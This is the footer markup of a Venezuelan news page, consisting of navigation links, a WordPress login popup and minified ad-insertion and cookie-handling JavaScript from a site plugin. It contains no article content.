<a class="social-link-facebook" aria-label="Facebook" data-title="Facebook" href="#" target="_blank" rel="noopener nofollow"><i class="rbi rbi-facebook" aria-hidden="true"></i></a><a class="social-link-twitter" aria-label="X" data-title="X" href="#" target="_blank" rel="noopener nofollow"><i class="rbi rbi-twitter" aria-hidden="true"></i></a></div></div><div class="copyright-inner"><div class="copyright">© 2023 Caraotadigital.net. Todos los Derechos Reservados.</div><ul id="copyright-menu" class="copyright-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-32684"><a href="https://caraotadigital.net/category/venezuela/"><span>Venezuela</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-32688"><a href="https://caraotadigital.net/category/mundo/"><span>Mundo</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-209152"><a href="https://caraotadigital.net/category/eeuu/"><span>EEUU</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-32704"><a href="https://caraotadigital.net/category/sucesos/"><span>Sucesos</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-32692"><a href="https://caraotadigital.net/category/caraota-show/"><span>Caraota Show</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-32696"><a href="https://caraotadigital.net/category/deportes/"><span>Deportes</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-32700"><a href="https://caraotadigital.net/category/tendencias/"><span>Tendencias</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-32708"><a href="https://caraotadigital.net/category/caraota-tips/"><span>Caraota Tips</span></a></li></ul></div></div></div></div></footer></div> <script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="speculationrules">{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/foxiz/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}</script> <script src="https://scriptapi.dev/api/caraotadigital.js" type="283d0b64bfca312120924f12-text/javascript"></script> <script type="text/template" id="bookmark-toggle-template"><i class="rbi rbi-bookmark" aria-hidden="true" data-title="Guardar"></i>
			<i class="bookmarked-icon rbi rbi-bookmark-fill" aria-hidden="true" data-title="Undo Save"></i></script> <script type="text/template" id="bookmark-ask-login-template"><a class="login-toggle" role="button" rel="nofollow" data-title="Inicie sesión para guardar" href="https://caraotadigital.net/wp-login.php?redirect_to=https%3A%2F%2Fcaraotadigital.net%2Fvenezuela%2Freaparecio-exdiputado-leandro-dominguez-esto-dijo-tras-dias-en-silencio-despues-del-sonado-video-viral%2F"><i class="rbi rbi-bookmark" aria-hidden="true"></i></a></script> <script type="text/template" id="follow-ask-login-template"><a class="login-toggle" role="button" rel="nofollow" data-title="Inicia Sesión para Seguir" href="https://caraotadigital.net/wp-login.php?redirect_to=https%3A%2F%2Fcaraotadigital.net%2Fvenezuela%2Freaparecio-exdiputado-leandro-dominguez-esto-dijo-tras-dias-en-silencio-despues-del-sonado-video-viral%2F"><i class="follow-icon rbi rbi-plus" data-title="Inicia Sesión para Seguir" aria-hidden="true"></i></a></script> <script type="text/template" id="follow-toggle-template"><i class="follow-icon rbi rbi-plus" data-title="Seguir"></i>
			<i class="followed-icon rbi rbi-bookmark-fill" data-title="Dejar de seguir"></i></script> <aside id="bookmark-notification" class="bookmark-notification"></aside> <script type="text/template" id="bookmark-notification-template"><div class="bookmark-notification-inner {{classes}}">
					<div class="bookmark-featured">{{image}}</div>
					<div class="bookmark-inner">
						<span class="bookmark-title h5">{{title}}</span><span class="bookmark-desc">{{description}}</span>
					</div>
				</div></script> <script type="text/template" id="follow-notification-template"><div class="follow-info bookmark-notification-inner {{classes}}">
					<span class="follow-desc"><span>{{description}}</span><strong>{{name}}</strong></span>
				</div></script> <div id="rb-user-popup-form" class="rb-user-popup-form mfp-animation mfp-hide"><div class="logo-popup-outer"><div class="logo-popup"><div class="login-popup-header">
<span class="logo-popup-heading h3">Welcome Back!</span><p class="logo-popup-description is-meta">Sign in to your account</p></div><div class="user-login-form"><form name="popup-form" id="popup-form" action="https://caraotadigital.net/wp-login.php" method="post"><div class="login-username"><div class="rb-login-label">Username or Email Address</div>
<input type="text" name="log" required="required" autocomplete="username" class="input" value="" /></div><div class="login-password"><div class="rb-login-label">Password</div><div class="is-relative">
<input type="password" name="pwd" required="required" autocomplete="current-password" spellcheck="false" class="input" value="" />
<span class="rb-password-toggle"><i class="rbi rbi-show"></i></span></div></div><div class="remember-wrap"><p class="login-remember"><label class="rb-login-label"><input name="rememberme" type="checkbox" id="rememberme" value="forever" /> Remember me</label></p><a class="lostpassw-link" href="https://caraotadigital.net/wp-login.php?action=lostpassword">¿Ha perdido su contraseña?</a></div><p class="login-submit">
<input type="submit" name="wp-submit" class="button button-primary" value="Log In" />
<input type="hidden" name="redirect_to" value="https://caraotadigital.net/venezuela/reaparecio-exdiputado-leandro-dominguez-esto-dijo-tras-dias-en-silencio-despues-del-sonado-video-viral/" /></p><input type="hidden" name="members_redirect_to" value="1" /></form><div class="login-form-footer"></div></div></div></div></div> <script type="283d0b64bfca312120924f12-text/javascript">function b2a(a){var b,c=0,l=0,f="",g=[];if(!a)return a;do{var e=a.charCodeAt(c++);var h=a.charCodeAt(c++);var k=a.charCodeAt(c++);var d=e<<16|h<<8|k;e=63&d>>18;h=63&d>>12;k=63&d>>6;d&=63;g[l++]="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=".charAt(e)+"ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=".charAt(h)+"ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=".charAt(k)+"ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=".charAt(d)}while(c<
a.length);return f=g.join(""),b=a.length%3,(b?f.slice(0,b-3):f)+"===".slice(b||3)}function a2b(a){var b,c,l,f={},g=0,e=0,h="",k=String.fromCharCode,d=a.length;for(b=0;64>b;b++)f["ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/".charAt(b)]=b;for(c=0;d>c;c++)for(b=f[a.charAt(c)],g=(g<<6)+b,e+=6;8<=e;)((l=255&g>>>(e-=8))||d-2>c)&&(h+=k(l));return h}b64e=function(a){return btoa(encodeURIComponent(a).replace(/%([0-9A-F]{2})/g,function(b,a){return String.fromCharCode("0x"+a)}))};
b64d=function(a){return decodeURIComponent(atob(a).split("").map(function(a){return"%"+("00"+a.charCodeAt(0).toString(16)).slice(-2)}).join(""))};
/*  */
ai_front = {"insertion_before":"ANTES","insertion_after":"DESPU\u00c9S","insertion_prepend":"ANEXAR CONTENIDO","insertion_append":"ADJUNTAR CONTENIDO","insertion_replace_content":"REEMPLAZAR EL CONTENIDO","insertion_replace_element":"REEMPLAZAR EL ELEMENTO","visible":"VISIBLE","hidden":"OCULTO","fallback":"RESPALDO","automatically_placed":"C\u00f3digo del anuncio colocado autom\u00e1ticamente por AdSense","cancel":"Cancelar","use":"Usar","add":"A\u00f1adir","parent":"Principal","cancel_element_selection":"Cancela selecci\u00f3n de elemento","select_parent_element":"Selcciona elemento padre","css_selector":"Selector CSS","use_current_selector":"Usa el selector actual","element":"ELEMENTO","path":"RUTA","selector":"SELECTOR"};
/*  */
var ai_cookie_js=!0,ai_block_class_def="code-block";
/*
 js-cookie v3.0.5 | MIT  JavaScript Cookie v2.2.0
 https://github.com/js-cookie/js-cookie

 Copyright 2006, 2015 Klaus Hartl & Fagner Brack
 Released under the MIT license
*/
if("undefined"!==typeof ai_cookie_js){(function(a,f){"object"===typeof exports&&"undefined"!==typeof module?module.exports=f():"function"===typeof define&&define.amd?define(f):(a="undefined"!==typeof globalThis?globalThis:a||self,function(){var b=a.Cookies,c=a.Cookies=f();c.noConflict=function(){a.Cookies=b;return c}}())})(this,function(){function a(b){for(var c=1;c<arguments.length;c++){var g=arguments[c],e;for(e in g)b[e]=g[e]}return b}function f(b,c){function g(e,d,h){if("undefined"!==typeof document){h=
a({},c,h);"number"===typeof h.expires&&(h.expires=new Date(Date.now()+864E5*h.expires));h.expires&&(h.expires=h.expires.toUTCString());e=encodeURIComponent(e).replace(/%(2[346B]|5E|60|7C)/g,decodeURIComponent).replace(/[()]/g,escape);var l="",k;for(k in h)h[k]&&(l+="; "+k,!0!==h[k]&&(l+="="+h[k].split(";")[0]));return document.cookie=e+"="+b.write(d,e)+l}}return Object.create({set:g,get:function(e){if("undefined"!==typeof document&&(!arguments.length||e)){for(var d=document.cookie?document.cookie.split("; "):
[],h={},l=0;l<d.length;l++){var k=d[l].split("="),p=k.slice(1).join("=");try{var n=decodeURIComponent(k[0]);h[n]=b.read(p,n);if(e===n)break}catch(q){}}return e?h[e]:h}},remove:function(e,d){g(e,"",a({},d,{expires:-1}))},withAttributes:function(e){return f(this.converter,a({},this.attributes,e))},withConverter:function(e){return f(a({},this.converter,e),this.attributes)}},{attributes:{value:Object.freeze(c)},converter:{value:Object.freeze(b)}})}return f({read:function(b){'"'===b[0]&&(b=b.slice(1,-1));
return b.replace(/(%[\dA-F]{2})+/gi,decodeURIComponent)},write:function(b){return encodeURIComponent(b).replace(/%(2[346BF]|3[AC-F]|40|5[BDE]|60|7[BCD])/g,decodeURIComponent)}},{path:"/"})});AiCookies=Cookies.noConflict();function m(a){if(null==a)return a;'"'===a.charAt(0)&&(a=a.slice(1,-1));try{a=JSON.parse(a)}catch(f){}return a}ai_check_block=function(a){var f="undefined"!==typeof ai_debugging;if(null==a)return!0;var b=m(AiCookies.get("aiBLOCKS"));ai_debug_cookie_status="";null==b&&(b={});"undefined"!==
typeof ai_delay_showing_pageviews&&(b.hasOwnProperty(a)||(b[a]={}),b[a].hasOwnProperty("d")||(b[a].d=ai_delay_showing_pageviews,f&&console.log("AI CHECK block",a,"NO COOKIE DATA d, delayed for",ai_delay_showing_pageviews,"pageviews")));if(b.hasOwnProperty(a)){for(var c in b[a]){if("x"==c){var g="",e=document.querySelectorAll('span[data-ai-block="'+a+'"]')[0];"aiHash"in e.dataset&&(g=e.dataset.aiHash);e="";b[a].hasOwnProperty("h")&&(e=b[a].h);f&&console.log("AI CHECK block",a,"x cookie hash",e,"code hash",
g);var d=new Date;d=b[a][c]-Math.round(d.getTime()/1E3);if(0<d&&e==g)return ai_debug_cookie_status=b="closed for "+d+" s = "+Math.round(1E4*d/3600/24)/1E4+" days",f&&console.log("AI CHECK block",a,b),f&&console.log(""),!1;f&&console.log("AI CHECK block",a,"removing x");ai_set_cookie(a,"x","");b[a].hasOwnProperty("i")||b[a].hasOwnProperty("c")||ai_set_cookie(a,"h","")}else if("d"==c){if(0!=b[a][c])return ai_debug_cookie_status=b="delayed for "+b[a][c]+" pageviews",f&&console.log("AI CHECK block",a,
b),f&&console.log(""),!1}else if("i"==c){g="";e=document.querySelectorAll('span[data-ai-block="'+a+'"]')[0];"aiHash"in e.dataset&&(g=e.dataset.aiHash);e="";b[a].hasOwnProperty("h")&&(e=b[a].h);f&&console.log("AI CHECK block",a,"i cookie hash",e,"code hash",g);if(0==b[a][c]&&e==g)return ai_debug_cookie_status=b="max impressions reached",f&&console.log("AI CHECK block",a,b),f&&console.log(""),!1;if(0>b[a][c]&&e==g){d=new Date;d=-b[a][c]-Math.round(d.getTime()/1E3);if(0<d)return ai_debug_cookie_status=
b="max imp. reached ("+Math.round(1E4*d/24/3600)/1E4+" days = "+d+" s)",f&&console.log("AI CHECK block",a,b),f&&console.log(""),!1;f&&console.log("AI CHECK block",a,"removing i");ai_set_cookie(a,"i","");b[a].hasOwnProperty("c")||b[a].hasOwnProperty("x")||(f&&console.log("AI CHECK block",a,"cookie h removed"),ai_set_cookie(a,"h",""))}}if("ipt"==c&&0==b[a][c]&&(d=new Date,g=Math.round(d.getTime()/1E3),d=b[a].it-g,0<d))return ai_debug_cookie_status=b="max imp. per time reached ("+Math.round(1E4*d/24/
3600)/1E4+" days = "+d+" s)",f&&console.log("AI CHECK block",a,b),f&&console.log(""),!1;if("c"==c){g="";e=document.querySelectorAll('span[data-ai-block="'+a+'"]')[0];"aiHash"in e.dataset&&(g=e.dataset.aiHash);e="";b[a].hasOwnProperty("h")&&(e=b[a].h);f&&console.log("AI CHECK block",a,"c cookie hash",e,"code hash",g);if(0==b[a][c]&&e==g)return ai_debug_cookie_status=b="max clicks reached",f&&console.log("AI CHECK block",a,b),f&&console.log(""),!1;if(0>b[a][c]&&e==g){d=new Date;d=-b[a][c]-Math.round(d.getTime()/
1E3);if(0<d)return ai_debug_cookie_status=b="max clicks reached ("+Math.round(1E4*d/24/3600)/1E4+" days = "+d+" s)",f&&console.log("AI CHECK block",a,b),f&&console.log(""),!1;f&&console.log("AI CHECK block",a,"removing c");ai_set_cookie(a,"c","");b[a].hasOwnProperty("i")||b[a].hasOwnProperty("x")||(f&&console.log("AI CHECK block",a,"cookie h removed"),ai_set_cookie(a,"h",""))}}if("cpt"==c&&0==b[a][c]&&(d=new Date,g=Math.round(d.getTime()/1E3),d=b[a].ct-g,0<d))return ai_debug_cookie_status=b="max clicks per time reached ("+
Math.round(1E4*d/24/3600)/1E4+" days = "+d+" s)",f&&console.log("AI CHECK block",a,b),f&&console.log(""),!1}if(b.hasOwnProperty("G")&&b.G.hasOwnProperty("cpt")&&0==b.G.cpt&&(d=new Date,g=Math.round(d.getTime()/1E3),d=b.G.ct-g,0<d))return ai_debug_cookie_status=b="max global clicks per time reached ("+Math.round(1E4*d/24/3600)/1E4+" days = "+d+" s)",f&&console.log("AI CHECK GLOBAL",b),f&&console.log(""),!1}ai_debug_cookie_status="OK";f&&console.log("AI CHECK block",a,"OK");f&&console.log("");return!0};
ai_check_and_insert_block=function(a,f){var b="undefined"!==typeof ai_debugging;if(null==a)return!0;var c=document.getElementsByClassName(f);if(c.length){c=c[0];var g=c.closest("."+ai_block_class_def),e=ai_check_block(a);!e&&0!=parseInt(c.getAttribute("limits-fallback"))&&c.hasAttribute("data-fallback-code")&&(b&&console.log("AI CHECK FAILED, INSERTING FALLBACK BLOCK",c.getAttribute("limits-fallback")),c.setAttribute("data-code",c.getAttribute("data-fallback-code")),null!=g&&g.hasAttribute("data-ai")&&
c.hasAttribute("fallback-tracking")&&c.hasAttribute("fallback_level")&&g.setAttribute("data-ai-"+c.getAttribute("fallback_level"),c.getAttribute("fallback-tracking")),e=!0);c.removeAttribute("data-selector");e?(ai_insert_code(c),g&&(b=g.querySelectorAll(".ai-debug-block"),b.length&&(g.classList.remove("ai-list-block"),g.classList.remove("ai-list-block-ip"),g.classList.remove("ai-list-block-filter"),g.style.visibility="",g.classList.contains("ai-remove-position")&&(g.style.position="")))):(b=c.closest("div[data-ai]"),
null!=b&&"undefined"!=typeof b.getAttribute("data-ai")&&(e=JSON.parse(b64d(b.getAttribute("data-ai"))),"undefined"!==typeof e&&e.constructor===Array&&(e[1]="",b.setAttribute("data-ai",b64e(JSON.stringify(e))))),g&&(b=g.querySelectorAll(".ai-debug-block"),b.length&&(g.classList.remove("ai-list-block"),g.classList.remove("ai-list-block-ip"),g.classList.remove("ai-list-block-filter"),g.style.visibility="",g.classList.contains("ai-remove-position")&&(g.style.position=""))));c.classList.remove(f)}c=document.querySelectorAll("."+
f+"-dbg");g=0;for(b=c.length;g<b;g++)e=c[g],e.querySelector(".ai-status").textContent=ai_debug_cookie_status,e.querySelector(".ai-cookie-data").textContent=ai_get_cookie_text(a),e.classList.remove(f+"-dbg")};ai_load_cookie=function(){var a="undefined"!==typeof ai_debugging,f=m(AiCookies.get("aiBLOCKS"));null==f&&(f={},a&&console.log("AI COOKIE NOT PRESENT"));a&&console.log("AI COOKIE LOAD",f);return f};ai_set_cookie=function(a,f,b){var c="undefined"!==typeof ai_debugging;c&&console.log("AI COOKIE SET block:",
a,"property:",f,"value:",b);var g=ai_load_cookie();if(""===b){if(g.hasOwnProperty(a)){delete g[a][f];a:{f=g[a];for(e in f)if(f.hasOwnProperty(e)){var e=!1;break a}e=!0}e&&delete g[a]}}else g.hasOwnProperty(a)||(g[a]={}),g[a][f]=b;0===Object.keys(g).length&&g.constructor===Object?(AiCookies.remove("aiBLOCKS"),c&&console.log("AI COOKIE REMOVED")):AiCookies.set("aiBLOCKS",JSON.stringify(g),{expires:365,path:"/"});if(c)if(a=m(AiCookies.get("aiBLOCKS")),"undefined"!=typeof a){console.log("AI COOKIE NEW",
a);console.log("AI COOKIE DATA:");for(var d in a){for(var h in a[d])"x"==h?(c=new Date,c=a[d][h]-Math.round(c.getTime()/1E3),console.log("  BLOCK",d,"closed for",c,"s = ",Math.round(1E4*c/3600/24)/1E4,"days")):"d"==h?console.log("  BLOCK",d,"delayed for",a[d][h],"pageviews"):"e"==h?console.log("  BLOCK",d,"show every",a[d][h],"pageviews"):"i"==h?(e=a[d][h],0<=e?console.log("  BLOCK",d,a[d][h],"impressions until limit"):(c=new Date,c=-e-Math.round(c.getTime()/1E3),console.log("  BLOCK",d,"max impressions, closed for",
c,"s =",Math.round(1E4*c/3600/24)/1E4,"days"))):"ipt"==h?console.log("  BLOCK",d,a[d][h],"impressions until limit per time period"):"it"==h?(c=new Date,c=a[d][h]-Math.round(c.getTime()/1E3),console.log("  BLOCK",d,"impressions limit expiration in",c,"s =",Math.round(1E4*c/3600/24)/1E4,"days")):"c"==h?(e=a[d][h],0<=e?console.log("  BLOCK",d,e,"clicks until limit"):(c=new Date,c=-e-Math.round(c.getTime()/1E3),console.log("  BLOCK",d,"max clicks, closed for",c,"s =",Math.round(1E4*c/3600/24)/1E4,"days"))):
"cpt"==h?console.log("  BLOCK",d,a[d][h],"clicks until limit per time period"):"ct"==h?(c=new Date,c=a[d][h]-Math.round(c.getTime()/1E3),console.log("  BLOCK",d,"clicks limit expiration in ",c,"s =",Math.round(1E4*c/3600/24)/1E4,"days")):"h"==h?console.log("  BLOCK",d,"hash",a[d][h]):console.log("      ?:",d,":",h,a[d][h]);console.log("")}}else console.log("AI COOKIE NOT PRESENT");return g};ai_get_cookie_text=function(a){var f=m(AiCookies.get("aiBLOCKS"));null==f&&(f={});var b="";f.hasOwnProperty("G")&&
(b="G["+JSON.stringify(f.G).replace(/"/g,"").replace("{","").replace("}","")+"] ");var c="";f.hasOwnProperty(a)&&(c=JSON.stringify(f[a]).replace(/"/g,"").replace("{","").replace("}",""));return b+c}};
var ai_insertion_js=!0,ai_block_class_def="code-block";
if("undefined"!=typeof ai_insertion_js){ai_insert=function(a,h,l){if(-1!=h.indexOf(":eq("))if(window.jQuery&&window.jQuery.fn)var n=jQuery(h);else{console.error("AI INSERT USING jQuery QUERIES:",h,"- jQuery not found");return}else n=document.querySelectorAll(h);for(var u=0,y=n.length;u<y;u++){var d=n[u];selector_string=d.hasAttribute("id")?"#"+d.getAttribute("id"):d.hasAttribute("class")?"."+d.getAttribute("class").replace(RegExp(" ","g"),"."):"";var w=document.createElement("div");w.innerHTML=l;
var m=w.getElementsByClassName("ai-selector-counter")[0];null!=m&&(m.innerText=u+1);m=w.getElementsByClassName("ai-debug-name ai-main")[0];if(null!=m){var r=a.toUpperCase();"undefined"!=typeof ai_front&&("before"==a?r=ai_front.insertion_before:"after"==a?r=ai_front.insertion_after:"prepend"==a?r=ai_front.insertion_prepend:"append"==a?r=ai_front.insertion_append:"replace-content"==a?r=ai_front.insertion_replace_content:"replace-element"==a&&(r=ai_front.insertion_replace_element));-1==selector_string.indexOf(".ai-viewports")&&
(m.innerText=r+" "+h+" ("+d.tagName.toLowerCase()+selector_string+")")}m=document.createRange();try{var v=m.createContextualFragment(w.innerHTML)}catch(t){}"before"==a?d.parentNode.insertBefore(v,d):"after"==a?d.parentNode.insertBefore(v,d.nextSibling):"prepend"==a?d.insertBefore(v,d.firstChild):"append"==a?d.insertBefore(v,null):"replace-content"==a?(d.innerHTML="",d.insertBefore(v,null)):"replace-element"==a&&(d.parentNode.insertBefore(v,d),d.parentNode.removeChild(d));z()}};ai_insert_code=function(a){function h(m,
r){return null==m?!1:m.classList?m.classList.contains(r):-1<(" "+m.className+" ").indexOf(" "+r+" ")}function l(m,r){null!=m&&(m.classList?m.classList.add(r):m.className+=" "+r)}function n(m,r){null!=m&&(m.classList?m.classList.remove(r):m.className=m.className.replace(new RegExp("(^|\\b)"+r.split(" ").join("|")+"(\\b|$)","gi")," "))}if("undefined"!=typeof a){var u=!1;if(h(a,"no-visibility-check")||a.offsetWidth||a.offsetHeight||a.getClientRects().length){u=a.getAttribute("data-code");var y=a.getAttribute("data-insertion-position"),
d=a.getAttribute("data-selector");if(null!=u)if(null!=y&&null!=d){if(-1!=d.indexOf(":eq(")?window.jQuery&&window.jQuery.fn&&jQuery(d).length:document.querySelectorAll(d).length)ai_insert(y,d,b64d(u)),n(a,"ai-viewports")}else{y=document.createRange();try{var w=y.createContextualFragment(b64d(u))}catch(m){}a.parentNode.insertBefore(w,a.nextSibling);n(a,"ai-viewports")}u=!0}else w=a.previousElementSibling,h(w,"ai-debug-bar")&&h(w,"ai-debug-script")&&(n(w,"ai-debug-script"),l(w,"ai-debug-viewport-invisible")),
n(a,"ai-viewports");return u}};ai_insert_list_code=function(a){var h=document.getElementsByClassName(a)[0];if("undefined"!=typeof h){var l=ai_insert_code(h),n=h.closest("div."+ai_block_class_def);if(n){l||n.removeAttribute("data-ai");var u=n.querySelectorAll(".ai-debug-block");n&&u.length&&(n.classList.remove("ai-list-block"),n.classList.remove("ai-list-block-ip"),n.classList.remove("ai-list-block-filter"),n.style.visibility="",n.classList.contains("ai-remove-position")&&(n.style.position=""))}h.classList.remove(a);
l&&z()}};ai_insert_viewport_code=function(a){var h=document.getElementsByClassName(a)[0];if("undefined"!=typeof h){var l=ai_insert_code(h);h.classList.remove(a);l&&(a=h.closest("div."+ai_block_class_def),null!=a&&(l=h.getAttribute("style"),null!=l&&a.setAttribute("style",a.getAttribute("style")+" "+l)));setTimeout(function(){h.removeAttribute("style")},2);z()}};ai_insert_adsense_fallback_codes=function(a){a.style.display="none";var h=a.closest(".ai-fallback-adsense"),l=h.nextElementSibling;l.getAttribute("data-code")?
ai_insert_code(l)&&z():l.style.display="block";h.classList.contains("ai-empty-code")&&null!=a.closest("."+ai_block_class_def)&&(a=a.closest("."+ai_block_class_def).getElementsByClassName("code-block-label"),0!=a.length&&(a[0].style.display="none"))};ai_insert_code_by_class=function(a){var h=document.getElementsByClassName(a)[0];"undefined"!=typeof h&&(ai_insert_code(h),h.classList.remove(a))};ai_insert_client_code=function(a,h){var l=document.getElementsByClassName(a)[0];if("undefined"!=typeof l){var n=
l.getAttribute("data-code");null!=n&&ai_check_block()&&(l.setAttribute("data-code",n.substring(Math.floor(h/19))),ai_insert_code_by_class(a),l.remove())}};ai_process_elements_active=!1;function z(){ai_process_elements_active||setTimeout(function(){ai_process_elements_active=!1;"function"==typeof ai_process_rotations&&ai_process_rotations();"function"==typeof ai_process_lists&&ai_process_lists();"function"==typeof ai_process_ip_addresses&&ai_process_ip_addresses();"function"==typeof ai_process_filter_hooks&&
ai_process_filter_hooks();"function"==typeof ai_adb_process_blocks&&ai_adb_process_blocks();"function"==typeof ai_process_impressions&&1==ai_tracking_finished&&ai_process_impressions();"function"==typeof ai_install_click_trackers&&1==ai_tracking_finished&&ai_install_click_trackers();"function"==typeof ai_install_close_buttons&&ai_install_close_buttons(document);"function"==typeof ai_process_wait_for_interaction&&ai_process_wait_for_interaction();"function"==typeof ai_process_delayed_blocks&&ai_process_delayed_blocks()},
5);ai_process_elements_active=!0}const B=document.querySelector("body");(new MutationObserver(function(a,h){for(const l of a)"attributes"===l.type&&"data-ad-status"==l.attributeName&&"unfilled"==l.target.dataset.adStatus&&l.target.closest(".ai-fallback-adsense")&&ai_insert_adsense_fallback_codes(l.target)})).observe(B,{attributes:!0,childList:!1,subtree:!0});var Arrive=function(a,h,l){function n(t,c,e){d.addMethod(c,e,t.unbindEvent);d.addMethod(c,e,t.unbindEventWithSelectorOrCallback);d.addMethod(c,
e,t.unbindEventWithSelectorAndCallback)}function u(t){t.arrive=r.bindEvent;n(r,t,"unbindArrive");t.leave=v.bindEvent;n(v,t,"unbindLeave")}if(a.MutationObserver&&"undefined"!==typeof HTMLElement){var y=0,d=function(){var t=HTMLElement.prototype.matches||HTMLElement.prototype.webkitMatchesSelector||HTMLElement.prototype.mozMatchesSelector||HTMLElement.prototype.msMatchesSelector;return{matchesSelector:function(c,e){return c instanceof HTMLElement&&t.call(c,e)},addMethod:function(c,e,f){var b=c[e];c[e]=
function(){if(f.length==arguments.length)return f.apply(this,arguments);if("function"==typeof b)return b.apply(this,arguments)}},callCallbacks:function(c,e){e&&e.options.onceOnly&&1==e.firedElems.length&&(c=[c[0]]);for(var f=0,b;b=c[f];f++)b&&b.callback&&b.callback.call(b.elem,b.elem);e&&e.options.onceOnly&&1==e.firedElems.length&&e.me.unbindEventWithSelectorAndCallback.call(e.target,e.selector,e.callback)},checkChildNodesRecursively:function(c,e,f,b){for(var g=0,k;k=c[g];g++)f(k,e,b)&&b.push({callback:e.callback,
elem:k}),0<k.childNodes.length&&d.checkChildNodesRecursively(k.childNodes,e,f,b)},mergeArrays:function(c,e){var f={},b;for(b in c)c.hasOwnProperty(b)&&(f[b]=c[b]);for(b in e)e.hasOwnProperty(b)&&(f[b]=e[b]);return f},toElementsArray:function(c){"undefined"===typeof c||"number"===typeof c.length&&c!==a||(c=[c]);return c}}}(),w=function(){var t=function(){this._eventsBucket=[];this._beforeRemoving=this._beforeAdding=null};t.prototype.addEvent=function(c,e,f,b){c={target:c,selector:e,options:f,callback:b,
firedElems:[]};this._beforeAdding&&this._beforeAdding(c);this._eventsBucket.push(c);return c};t.prototype.removeEvent=function(c){for(var e=this._eventsBucket.length-1,f;f=this._eventsBucket[e];e--)c(f)&&(this._beforeRemoving&&this._beforeRemoving(f),(f=this._eventsBucket.splice(e,1))&&f.length&&(f[0].callback=null))};t.prototype.beforeAdding=function(c){this._beforeAdding=c};t.prototype.beforeRemoving=function(c){this._beforeRemoving=c};return t}(),m=function(t,c){var e=new w,f=this,b={fireOnAttributesModification:!1};
e.beforeAdding(function(g){var k=g.target;if(k===a.document||k===a)k=document.getElementsByTagName("html")[0];var p=new MutationObserver(function(x){c.call(this,x,g)});var q=t(g.options);p.observe(k,q);g.observer=p;g.me=f});e.beforeRemoving(function(g){g.observer.disconnect()});this.bindEvent=function(g,k,p){k=d.mergeArrays(b,k);for(var q=d.toElementsArray(this),x=0;x<q.length;x++)e.addEvent(q[x],g,k,p)};this.unbindEvent=function(){var g=d.toElementsArray(this);e.removeEvent(function(k){for(var p=
0;p<g.length;p++)if(this===l||k.target===g[p])return!0;return!1})};this.unbindEventWithSelectorOrCallback=function(g){var k=d.toElementsArray(this);e.removeEvent("function"===typeof g?function(p){for(var q=0;q<k.length;q++)if((this===l||p.target===k[q])&&p.callback===g)return!0;return!1}:function(p){for(var q=0;q<k.length;q++)if((this===l||p.target===k[q])&&p.selector===g)return!0;return!1})};this.unbindEventWithSelectorAndCallback=function(g,k){var p=d.toElementsArray(this);e.removeEvent(function(q){for(var x=
0;x<p.length;x++)if((this===l||q.target===p[x])&&q.selector===g&&q.callback===k)return!0;return!1})};return this},r=new function(){function t(f,b,g){return d.matchesSelector(f,b.selector)&&(f._id===l&&(f._id=y++),-1==b.firedElems.indexOf(f._id))?(b.firedElems.push(f._id),!0):!1}var c={fireOnAttributesModification:!1,onceOnly:!1,existing:!1};r=new m(function(f){var b={attributes:!1,childList:!0,subtree:!0};f.fireOnAttributesModification&&(b.attributes=!0);return b},function(f,b){f.forEach(function(g){var k=
g.addedNodes,p=g.target,q=[];null!==k&&0<k.length?d.checkChildNodesRecursively(k,b,t,q):"attributes"===g.type&&t(p,b,q)&&q.push({callback:b.callback,elem:p});d.callCallbacks(q,b)})});var e=r.bindEvent;r.bindEvent=function(f,b,g){"undefined"===typeof g?(g=b,b=c):b=d.mergeArrays(c,b);var k=d.toElementsArray(this);if(b.existing){for(var p=[],q=0;q<k.length;q++)for(var x=k[q].querySelectorAll(f),A=0;A<x.length;A++)p.push({callback:g,elem:x[A]});if(b.onceOnly&&p.length)return g.call(p[0].elem,p[0].elem);
setTimeout(d.callCallbacks,1,p)}e.call(this,f,b,g)};return r},v=new function(){function t(f,b){return d.matchesSelector(f,b.selector)}var c={};v=new m(function(){return{childList:!0,subtree:!0}},function(f,b){f.forEach(function(g){g=g.removedNodes;var k=[];null!==g&&0<g.length&&d.checkChildNodesRecursively(g,b,t,k);d.callCallbacks(k,b)})});var e=v.bindEvent;v.bindEvent=function(f,b,g){"undefined"===typeof g?(g=b,b=c):b=d.mergeArrays(c,b);e.call(this,f,b,g)};return v};h&&u(h.fn);u(HTMLElement.prototype);
u(NodeList.prototype);u(HTMLCollection.prototype);u(HTMLDocument.prototype);u(Window.prototype);h={};n(r,h,"unbindAllArrive");n(v,h,"unbindAllLeave");return h}}(window,"undefined"===typeof jQuery?null:jQuery,void 0)};
var ai_rotation_triggers=[],ai_block_class_def="code-block";
